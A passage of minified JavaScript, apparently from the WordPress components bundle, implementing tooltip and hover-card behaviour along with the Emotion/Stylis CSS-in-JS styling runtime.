A(we("mousemove",(t=>{if(!n)return;if(!v())return;const{anchorElement:r,hideTimeout:o,timeout:i}=n.getState(),s=p.current,[a]=t.composedPath(),l=r;if(Gi(a,e,l,d))return p.current=a&&l&&J(l,a)?Ir(t):null,window.clearTimeout(h.current),void(h.current=0);if(!h.current){if(s){const n=Ir(t);if(Rr(n,Or(e,s))){if(p.current=n,!C(t))return;return t.preventDefault(),void t.stopPropagation()}}x(t)&&(h.current=window.setTimeout((()=>{h.current=0,null==n||n.hide()}),null!=o?o:i))}}),!0),(()=>clearTimeout(h.current)))}),[n,v,g,j,b,S,d,C,x]),(0,$.useEffect)((()=>{if(!g)return;if(!j)return;if(!S)return;const e=e=>{const t=u.current;if(!t)return;const n=p.current;if(!n)return;const r=Or(t,n);if(Rr(Ir(e),r)){if(!C(e))return;e.preventDefault(),e.stopPropagation()}};return A(we("mouseenter",e,!0),we("mouseover",e,!0),we("mouseout",e,!0),we("mouseleave",e,!0))}),[g,j,S,C]),(0,$.useEffect)((()=>{g&&(k||null==n||n.setAutoFocusOnShow(!1))}),[n,g,k]);const E=Ee(k);(0,$.useEffect)((()=>{if(g)return()=>{E.current||null==n||n.setAutoFocusOnShow(!1)}}),[n,g]);const M=(0,$.useContext)(qi);ke((()=>{if(r)return;if(!o)return;if(!j)return;if(!g)return;const e=u.current;return e?null==M?void 0:M(e):void 0}),[r,o,j,g]);const N=(0,$.useCallback)((e=>{f((t=>[...t,e]));const t=null==M?void 0:M(e);return()=>{f((t=>t.filter((t=>t!==e)))),null==t||t()}}),[M]);l=Ae(l,(e=>(0,kt.jsx)(Cr,{value:n,children:(0,kt.jsx)(qi.Provider,{value:N,children:e})})),[n,N]),l=w(y({},l),{ref:Te(u,l.ref)}),l=function(e){var t=e,{store:n}=t,r=_(t,["store"]);const[o,i]=(0,$.useState)(!1),s=n.useState("mounted");(0,$.useEffect)((()=>{s||i(!1)}),[s]);const a=r.onFocus,l=Me((e=>{null==a||a(e),e.defaultPrevented||i(!0)})),c=(0,$.useRef)(null);return(0,$.useEffect)((()=>Xe(n,["anchorElement"],(e=>{c.current=e.anchorElement}))),[]),w(y({autoFocusOnHide:o,finalFocus:c},r),{onFocus:l})}(y({store:n},l));const T=n.useState((e=>r||e.autoFocusOnShow));return l=Yi(w(y({store:n,modal:r,portal:o,autoFocusOnShow:T},l),{portalRef:m,hideOnEscape:e=>!F(i,e)&&(requestAnimationFrame((()=>{requestAnimationFrame((()=>{null==n||n.hide()}))})),!0)}))})),Xi=(ko(jt((function(e){return Mt("div",Ki(e))})),_r),Nt((function(e){var t=e,{store:n,portal:r=!0,gutter:o=8,preserveTabOrder:i=!1,hideOnHoverOutside:s=!0,hideOnInteractOutside:a=!0}=t,l=_(t,["store","portal","gutter","preserveTabOrder","hideOnHoverOutside","hideOnInteractOutside"]);const c=Er();L(n=n||c,!1),l=Ae(l,(e=>(0,kt.jsx)(Mr,{value:n,children:e})),[n]);const u=n.useState((e=>"description"===e.type?"tooltip":"none"));return l=y({role:u},l),l=Ki(w(y({},l),{store:n,portal:r,gutter:o,preserveTabOrder:i,hideOnHoverOutside(e){if(F(s,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!("focusVisible"in t.dataset)},hideOnInteractOutside:e=>{if(F(a,e))return!1;const t=null==n?void 0:n.getState().anchorElement;return!t||!J(t,e.target)}}))}))),Zi=ko(jt((function(e){return Mt("div",Xi(e))})),Er);const Qi=window.wp.deprecated;var Ji=o.n(Qi);var es=function(e){const{shortcut:t,className:n}=e;if(!t)return null;let r,o;return"string"==typeof t&&(r=t),null!==t&&"object"==typeof t&&(r=t.display,o=t.ariaLabel),(0,kt.jsx)("span",{className:n,"aria-label":o,children:r})};const ts={bottom:"bottom",top:"top","middle left":"left","middle right":"right","bottom left":"bottom-end","bottom center":"bottom","bottom right":"bottom-start","top left":"top-end","top center":"top","top right":"top-start","middle left left":"left","middle left right":"left","middle left bottom":"left-end","middle left top":"left-start","middle right left":"right","middle right right":"right","middle right bottom":"right-end","middle right top":"right-start","bottom left left":"bottom-end","bottom left right":"bottom-end","bottom left bottom":"bottom-end","bottom left top":"bottom-end","bottom center left":"bottom","bottom center right":"bottom","bottom center bottom":"bottom","bottom center top":"bottom","bottom right left":"bottom-start","bottom right right":"bottom-start","bottom right bottom":"bottom-start","bottom right top":"bottom-start","top left left":"top-end","top left right":"top-end","top left bottom":"top-end","top left top":"top-end","top center left":"top","top center right":"top","top center bottom":"top","top center top":"top","top right left":"top-start","top right right":"top-start","top right bottom":"top-start","top right top":"top-start",middle:"bottom","middle center":"bottom","middle center bottom":"bottom","middle center left":"bottom","middle center right":"bottom","middle center top":"bottom"},ns=e=>{var t;return null!==(t=ts[e])&&void 0!==t?t:"bottom"},rs={top:{originX:.5,originY:1},"top-start":{originX:0,originY:1},"top-end":{originX:1,originY:1},right:{originX:0,originY:.5},"right-start":{originX:0,originY:0},"right-end":{originX:0,originY:1},bottom:{originX:.5,originY:0},"bottom-start":{originX:0,originY:0},"bottom-end":{originX:1,originY:0},left:{originX:1,originY:.5},"left-start":{originX:1,originY:0},"left-end":{originX:1,originY:1},overlay:{originX:.5,originY:.5}};const os=e=>null===e||Number.isNaN(e)?void 0:Math.round(e),is=(0,f.createContext)({isNestedInTooltip:!1});is.displayName="TooltipInternalContext";const ss=700,as={isNestedInTooltip:!0};const ls=(0,f.forwardRef)((function(e,t){const{children:n,className:r,delay:o=ss,hideOnClick:i=!0,placement:s,position:a,shortcut:l,text:u,...h}=e,{isNestedInTooltip:p}=(0,f.useContext)(is),m=(0,d.useInstanceId)(ls,"tooltip"),g=u||l?m:void 0,v=1===f.Children.count(n);let b;void 0!==s?b=s:void 0!==a&&(b=ns(a),Ji()("`position` prop in wp.components.tooltip",{since:"6.4",alternative:"`placement` prop"})),b=b||"bottom";const x=sr({placement:b,showTimeout:o}),y=rt(x,"mounted");return p?v?(0,kt.jsx)(ar,{...h,render:n}):n:(0,kt.jsxs)(is.Provider,{value:as,children:[(0,kt.jsx)(Dr,{onClick:i?x.hide:void 0,store:x,render:v?(w=n,g&&y&&void 0===w.props["aria-describedby"]&&w.props["aria-label"]!==u?(0,f.cloneElement)(w,{"aria-describedby":g}):w):void 0,ref:t,children:v?void 0:n}),v&&(u||l)&&(0,kt.jsxs)(Zi,{...h,className:c("components-tooltip",r),unmountOnHide:!0,gutter:4,id:g,overflowPadding:.5,store:x,children:[u,l&&(0,kt.jsx)(es,{className:u?"components-tooltip__shortcut":"",shortcut:l})]})]});var w}));var cs=ls;window.wp.warning;var us=o(66),ds=o.n(us),fs=o(7734),hs=o.n(fs);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function ps(e){return"[object Object]"===Object.prototype.toString.call(e)}function ms(e){var t,n;return!1!==ps(e)&&(void 0===(t=e.constructor)||!1!==ps(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))}var gs=function(e,t){const n=(0,f.useRef)(!1);(0,f.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,f.useEffect)((()=>()=>{n.current=!1}),[])};const vs=(0,f.createContext)({});vs.displayName="ComponentsContext";const bs=()=>(0,f.useContext)(vs);const xs=(0,f.memo)((({children:e,value:t})=>{const n=function({value:e}){const t=bs(),n=(0,f.useRef)(e);return gs((()=>{hs()(n.current,e)&&n.current}),[e]),(0,f.useMemo)((()=>ds()(null!=t?t:{},null!=e?e:{},{isMergeableObject:ms})),[t,e])}({value:t});return(0,kt.jsx)(vs.Provider,{value:n,children:e})})),ys="data-wp-component",ws="data-wp-c16t",_s="__contextSystemKey__";var Ss=function(){return Ss=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Ss.apply(this,arguments)};Object.create;Object.create;"function"==typeof SuppressedError&&SuppressedError;function Cs(e){return e.toLowerCase()}var ks=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],js=/[^A-Z0-9]+/gi;function Es(e,t,n){return t instanceof RegExp?e.replace(t,n):t.reduce((function(e,t){return e.replace(t,n)}),e)}function Ms(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var n=t.splitRegexp,r=void 0===n?ks:n,o=t.stripRegexp,i=void 0===o?js:o,s=t.transform,a=void 0===s?Cs:s,l=t.delimiter,c=void 0===l?" ":l,u=Es(Es(e,r,"$1\0$2"),i,"\0"),d=0,f=u.length;"\0"===u.charAt(d);)d++;for(;"\0"===u.charAt(f-1);)f--;return u.slice(d,f).split("\0").map(a).join(c)}(e,Ss({delimiter:"."},t))}function Ns(e,t){return void 0===t&&(t={}),Ms(e,Ss({delimiter:"-"},t))}function Ts(e,t){var n,r,o=0;function i(){var i,s,a=n,l=arguments.length;e:for(;a;){if(a.args.length===arguments.length){for(s=0;s<l;s++)if(a.args[s]!==arguments[s]){a=a.next;continue e}return a!==n&&(a===r&&(r=a.prev),a.prev.next=a.next,a.next&&(a.next.prev=a.prev),a.next=n,a.prev=null,n.prev=a,n=a),a.val}a=a.next}for(i=new Array(l),s=0;s<l;s++)i[s]=arguments[s];return a={args:i,val:e.apply(null,i)},n?(n.prev=a,a.next=n):r=a,o===t.maxSize?(r=r.prev).next=null:o++,n=a,a.val}return t=t||{},i.clear=function(){n=null,r=null,o=0},i}const Ps=Ts((function(e){return`components-${Ns(e)}`}));var Ds=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){0}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode&&e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}(),Is=Math.abs,Rs=String.fromCharCode,Os=Object.assign;function As(e){return e.trim()}function zs(e,t,n){return e.replace(t,n)}function Ls(e,t){return e.indexOf(t)}function Fs(e,t){return 0|e.charCodeAt(t)}function Bs(e,t,n){return e.slice(t,n)}function Vs(e){return e.length}function Ws(e){return e.length}function $s(e,t){return t.push(e),e}var Hs=1,Us=1,Ys=0,Gs=0,qs=0,Ks="";function Xs(e,t,n,r,o,i,s){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:Hs,column:Us,length:s,return:""}}function Zs(e,t){return Os(Xs("",null,null,"",null,null,0),e,{length:-e.length},t)}function Qs(){return qs=Gs>0?Fs(Ks,--Gs):0,Us--,10===qs&&(Us=1,Hs--),qs}function Js(){return qs=Gs<Ys?Fs(Ks,Gs++):0,Us++,10===qs&&(Us=1,Hs++),qs}function ea(){return Fs(Ks,Gs)}function ta(){return Gs}function na(e,t){return Bs(Ks,e,t)}function ra(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function oa(e){return Hs=Us=1,Ys=Vs(Ks=e),Gs=0,[]}function ia(e){return Ks="",e}function sa(e){return As(na(Gs-1,ca(91===e?e+2:40===e?e+1:e)))}function aa(e){for(;(qs=ea())&&qs<33;)Js();return ra(e)>2||ra(qs)>3?"":" "}function la(e,t){for(;--t&&Js()&&!(qs<48||qs>102||qs>57&&qs<65||qs>70&&qs<97););return na(e,ta()+(t<6&&32==ea()&&32==Js()))}function ca(e){for(;Js();)switch(qs){case e:return Gs;case 34:case 39:34!==e&&39!==e&&ca(qs);break;case 40:41===e&&ca(e);break;case 92:Js()}return Gs}function ua(e,t){for(;Js()&&e+qs!==57&&(e+qs!==84||47!==ea()););return"/*"+na(t,Gs-1)+"*"+Rs(47===e?e:Js())}function da(e){for(;!ra(ea());)Js();return na(e,Gs)}var fa="-ms-",ha="-moz-",pa="-webkit-",ma="comm",ga="rule",va="decl",ba="@keyframes";function xa(e,t){for(var n="",r=Ws(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function ya(e,t,n,r){switch(e.type){case"@import":case va:return e.return=e.return||e.value;case ma:return"";case ba:return e.return=e.value+"{"+xa(e.children,r)+"}";case ga:e.value=e.props.join(",")}return Vs(n=xa(e.children,r))?e.return=e.value+"{"+n+"}":""}function wa(e){return ia(_a("",null,null,null,[""],e=oa(e),0,[0],e))}function _a(e,t,n,r,o,i,s,a,l){for(var c=0,u=0,d=s,f=0,h=0,p=0,m=1,g=1,v=1,b=0,x="",y=o,w=i,_=r,S=x;g;)switch(p=b,b=Js()){case 40:if(108!=p&&58==Fs(S,d-1)){-1!=Ls(S+=zs(sa(b),"&","&\f"),"&\f")&&(v=-1);break}case 34:case 39:case 91:S+=sa(b);break;case 9:case 10:case 13:case 32:S+=aa(p);break;case 92:S+=la(ta()-1,7);continue;case 47:switch(ea()){case 42:case 47:$s(Ca(ua(Js(),ta()),t,n),l);break;default:S+="/"}break;case 123*m:a[c++]=Vs(S)*v;case 125*m:case 59:case 0:switch(b){case 0:case 125:g=0;case 59+u:h>0&&Vs(S)-d&&$s(h>32?ka(S+";",r,n,d-1):ka(zs(S," ","")+";",r,n,d-2),l);break;case 59:S+=";";default:if($s(_=Sa(S,t,n,c,u,o,a,x,y=[],w=[],d),i),123===b)if(0===u)_a(S,t,_,_,y,i,d,a,w);else switch(99===f&&110===Fs(S,3)?100:f){case 100:case 109:case 115:_a(e,_,_,r&&$s(Sa(e,_,_,0,0,o,a,x,o,y=[],d),w),o,w,d,a,r?y:w);break;default:_a(S,_,_,_,[""],w,0,a,w)}}c=u=h=0,m=v=1,x=S="",d=s;break;case 58:d=1+Vs(S),h=p;default:if(m<1)if(123==b)--m;else if(125==b&&0==m++&&125==Qs())continue;switch(S+=Rs(b),b*m){case 38:v=u>0?1:(S+="\f",-1);break;case 44:a[c++]=(Vs(S)-1)*v,v=1;break;case 64:45===ea()&&(S+=sa(Js())),f=ea(),u=d=Vs(x=S+=da(ta())),b++;break;case 45:45===p&&2==Vs(S)&&(m=0)}}return i}function Sa(e,t,n,r,o,i,s,a,l,c,u){for(var d=o-1,f=0===o?i:[""],h=Ws(f),p=0,m=0,g=0;p<r;++p)for(var v=0,b=Bs(e,d+1,d=Is(m=s[p])),x=e;v<h;++v)(x=As(m>0?f[v]+" "+b:zs(b,/&\f/g,f[v])))&&(l[g++]=x);return Xs(e,t,n,0===o?ga:a,l,c,u)}function Ca(e,t,n){return Xs(e,t,n,ma,Rs(qs),Bs(e,2,-2),0)}function ka(e,t,n,r){return Xs(e,t,n,va,Bs(e,0,r),Bs(e,r+1,-1),r)}var ja=function(e,t,n){for(var r=0,o=0;r=o,o=ea(),38===r&&12===o&&(t[n]=1),!ra(o);)Js();return na(e,Gs)},Ea=function(e,t){return ia(function(e,t){var n=-1,r=44;do{switch(ra(r)){case 0:38===r&&12===ea()&&(t[n]=1),e[n]+=ja(Gs-1,t,n);break;case 2:e[n]+=sa(r);break;case 4:if(44===r){e[++n]=58===ea()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=Rs(r)}}while(r=Js());return e}(oa(e),t))},Ma=new WeakMap,Na=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||Ma.get(n))&&!r){Ma.set(e,!0);for(var o=[],i=Ea(t,o),s=n.props,a=0,l=0;a<i.length;a++)for(var c=0;c<s.length;c++,l++)e.props[l]=o[a]?i[a].replace(/&\f/g,s[c]):s[c]+" "+i[a]}}},Ta=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function Pa(e,t){switch(function(e,t){return 45^Fs(e,0)?(((t<<2^Fs(e,0))<<2^Fs(e,1))<<2^Fs(e,2))<<2^Fs(e,3):0}(e,t)){case 5103:return pa+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return pa+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return pa+e+ha+e+fa+e+e;case 6828:case 4268:return pa+e+fa+e+e;case 6165:return pa+e+fa+"flex-"+e+e;case 5187:return pa+e+zs(e,/(\w+).+(:[^]+)/,pa+"box-$1$2"+fa+"flex-$1$2")+e;case 5443:return pa+e+fa+"flex-item-"+zs(e,/flex-|-self/,"")+e;case 4675:return pa+e+fa+"flex-line-pack"+zs(e,/align-content|flex-|-self/,"")+e;case 5548:return pa+e+fa+zs(e,"shrink","negative")+e;case 5292:return pa+e+fa+zs(e,"basis","preferred-size")+e;case 6060:return pa+"box-"+zs(e,"-grow","")+pa+e+fa+zs(e,"grow","positive")+e;case 4554:return pa+zs(e,/([^-])(transform)/g,"$1"+pa+"$2")+e;case 6187:return zs(zs(zs(e,/(zoom-|grab)/,pa+"$1"),/(image-set)/,pa+"$1"),e,"")+e;case 5495:case 3959:return zs(e,/(image-set\([^]*)/,pa+"$1$`$1");case 4968:return zs(zs(e,/(.+:)(flex-)?(.*)/,pa+"box-pack:$3"+fa+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+pa+e+e;case 4095:case 3583:case 4068:case 2532:return zs(e,/(.+)-inline(.+)/,pa+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(Vs(e)-1-t>6)switch(Fs(e,t+1)){case 109:if(45!==Fs(e,t+4))break;case 102:return zs(e,/(.+:)(.+)-([^]+)/,"$1"+pa+"$2-$3$1"+ha+(108==Fs(e,t+3)?"$3":"$2-$3"))+e;case 115:return~Ls(e,"stretch")?Pa(zs(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==Fs(e,t+1))break;case 6444:switch(Fs(e,Vs(e)-3-(~Ls(e,"!important")&&10))){case 107:return zs(e,":",":"+pa)+e;case 101:return zs(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+pa+(45===Fs(e,14)?"inline-":"")+"box$3$1"+pa+"$2$3$1"+fa+"$2box$3")+e}break;case 5936:switch(Fs(e,t+11)){case 114:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return pa+e+fa+zs(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return pa+e+fa+e+e}return e}var Da=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case va:e.return=Pa(e.value,e.length);break;case ba:return xa([Zs(e,{value:zs(e.value,"@","@"+pa)})],r);case ga:if(e.length)return function(e,t){return e.map(t).join("")}(e.props,(function(t){switch(function(e,t){return(e=t.exec(e))?e[0]:e}(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return xa([Zs(e,{props:[zs(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return xa([Zs(e,{props:[zs(t,/:(plac\w+)/,":"+pa+"input-$1")]}),Zs(e,{props:[zs(t,/:(plac\w+)/,":-moz-$1")]}),Zs(e,{props:[zs(t,/:(plac\w+)/,fa+"input-$1")]})],r)}return""}))}}];const Ia=function(e){var t=e.key;if("css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,(function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))}))}var r=e.stylisPlugins||Da;var o,i,s={},a=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),(function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;a.push(e)}));var l,c,u,d,f=[ya,(d=function(e){l.insert(e)},function(e){e.root||(e=e.return)&&d(e)})],h=(c=[Na,Ta].concat(r,f),u=Ws(c),function(e,t,n,r){for(var o="",i=0;i<u;i++)o+=c[i](e,t,n,r)||"";return o});i=function(e,t,n,r){l=n,function(e){xa(wa(e),h)}(e?e+"{"+t.styles+"}":t.styles),r&&(p.inserted[t.name]=!0)};var p={key:t,sheet:new Ds({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return p.sheet.hydrate(a),p};const Ra=function(e){for(var t,n=0,r=0,o=e.length;o>=4;++r,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(r)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)};const Oa={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Aa(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}var za=/[A-Z]|^ms/g,La=/_EMO_([^_]+?)_([^]*?)_EMO_/g,Fa=function(e){return 45===e.charCodeAt(1)},Ba=function(e){return null!=e&&"boolean"!=typeof e},Va=Aa((function(e){return Fa(e)?e:e.replace(za,"-$&").toLowerCase()})),Wa=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(La,(function(e,t,n){return Ha={name:t,styles:n,next:Ha},t}))}return 1===Oa[e]||Fa(e)||"number"!=typeof t||0===t?t:t+"px"};function $a(e,t,n){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return Ha={name:n.name,styles:n.styles,next:Ha},n.name;if(void 0!==n.styles){var r=n.next;if(void 0!==r)for(;void 0!==r;)Ha={name:r.name,styles:r.styles,next:Ha},r=r.next;return n.styles+";"}return function(e,t,n){var r="";if(Array.isArray(n))for(var o=0;o<n.length;o++)r+=$a(e,t,n[o])+";";else for(var i in n){var s=n[i];if("object"!=typeof s)null!=t&&void 0!==t[s]?r+=i+"{"+t[s]+"}":Ba(s)&&(r+=Va(i)+":"+Wa(i,s)+";");else if(!Array.isArray(s)||"string"!=typeof s[0]||null!=t&&void 0!==t[s[0]]){var a=$a(e,t,s);switch(i){case"animation":case"animationName":r+=Va(i)+":"+a+";";break;default:r+=i+"{"+a+"}"}}else for(var l=0;l<s.length;l++)Ba(s[l])&&(r+=Va(i)+":"+Wa(i,s[l])+";")}return r}(e,t,n);case"function":if(void 0!==e){var o=Ha,i=n(e);return Ha=o,$a(e,t,i)}}if(null==t)return n;var s=t[n];return void 0!==s?s:n}var Ha,Ua=/label:\s*([^\s;\n{]+)\s*(;|$)/g;var Ya=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var r=!0,o="";Ha=void 0;var i=e[0];null==i||void 0===i.raw?(r=!1,o+=$a(n,t,i)):o+=i[0];for(var s=1;s<e.length;s++)o+=$a(n,t,e[s]),r&&(o+=i[s]);Ua.lastIndex=0;for(var a,l="";null!==(a=Ua.exec(o));)l+="-"+a[1];return{name:Ra(o)+l,styles:o,next:Ha}},Ga=!!$.useInsertionEffect&&$.useInsertionEffect,qa=Ga||function(e){return e()},Ka=(0,$.createContext)("undefined"!=typeof HTMLElement?Ia({key:"css"}):null);var Xa=Ka.Provider,Za=function(e){return(0,$.forwardRef)((function(t,n){var r=(0,$.useContext)(Ka);return e(t,r,n)}))},Qa=(0,$.createContext)({});function Ja(e,t,n){var r="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]+";"):r+=n+" "})),r}var el=function(e,t,n){var r=e.key+"-"+t.name;!1===n&&void 0===e.registered[r]&&(e.registered[r]=t.styles)},tl=function(e,t,n){el(e,t,n);var r=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var o=t;do{e.insert(t===o?"."+r:"",o,e.sheet,!0);o=o.next}while(void 0!==o)}};function nl(e,t){if(void 0===e.inserted[t.name])return e.insert("",t,e.sheet,!0)}function rl(e,t,n){var r=[],o=Ja(e,r,n);return r.length<2?n:o+t(r)}var ol=function e(t){for(var n="",r=0;r<t.length;r++){var o=t[r];if(null!=o){var i=void 0;switch(typeof o){case"boolean":break;case"object":if(Array.isArray(o))i=e(o);else for(var s in i="",o)o[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=o}i&&(n&&(n+=" "),n+=i)}}return n};const il=function(e){var t=Ia(e);t.sheet.speedy=function(e){this.isSpeedy=e},t.compat=!0;var n=function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered,void 0);return tl(t,o,!1),t.key+"-"+o.name};return{css:n,cx:function(){for(var e=arguments.length,r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];return rl(t.registered,n,ol(r))},injectGlobal:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered);nl(t,o)},keyframes:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=Ya(n,t.registered),i="animation-"+o.name;return nl(t,{name:o.name,styles:"@keyframes "+i+"{"+o.styles+"}"}),i},hydrate:function(e){e.forEach((function(e){t.inserted[e]=!0}))},flush:function(){t.registered={},t.inserted={},t.sheet.flush()},sheet:t.sheet,cache:t,getRegisteredStyles:Ja.bind(null,t.registered),merge:rl.bind(null,t.registered,n)}};var sl=il({key:"css"}),al=(sl.flush,sl.hydrate,sl.cx);sl.merge,sl.getRegisteredStyles,sl.injectGlobal,sl.keyframes,sl.css,sl.sheet,sl.cache;const ll=()=>{const e=(0,$.useContext)(Ka),t=(0,f.useCallback)(((...t)=>{if(null===e)throw new Error("The `useCx` hook should be only used within a valid Emotion Cache Context");return al(...t.map((t=>(e=>null!=e&&["name","styles"].every((t=>void 0!==e[t])))(t)?(tl(e,t,!1),`${e.key}-${t.name}`):t)))}),[e]);return t};function cl(e,t){const n=bs(),r=n?.[t]||{},o={[ws]:!0,...(i=t,{[ys]:i})};var i;const{_overrides:s,...a}=r,l=Object.entries(a).length?Object.assign({},a,e):e,c=ll()(Ps(t),e.className),u="function"==typeof l.renderChildren?l.renderChildren(l):l.children;for(const e in l)o[e]=l[e];for(const e in s)o[e]=s[e];return void 0!==u&&(o.children=u),o.className=c,o}function ul(e,t){return fl(e,t,{forwardsRef:!0})}function dl(e,t){return fl(e,t)}function fl(e,t,n){const r=n?.forwardsRef?(0,f.forwardRef)(e):e;let o=r[_s]||[t];return Array.isArray(t)&&(o=[...o,...t]),"string"==typeof t&&(o=[...o,t]),Object.assign(r,{[_s]:[...new Set(o)],displayName:t,selector:`.${Ps(t)}`})}function hl(e){if(!e)return[];let t=[];return e[_s]&&(t=e[_s]),e.type&&e.type[_s]&&(t=e.type[_s]),t}function pl(e,t){return!!e&&("string"==typeof t?hl(e).includes(t):!!Array.isArray(t)&&t.some((t=>hl(e).includes(t))))}const ml={border:0,clip:"rect(1px, 1px, 1px, 1px)",WebkitClipPath:"inset( 50% )",clipPath:"inset( 50% )",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",width:"1px",wordWrap:"normal"};function gl(){return gl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},gl.apply(null,arguments)}var 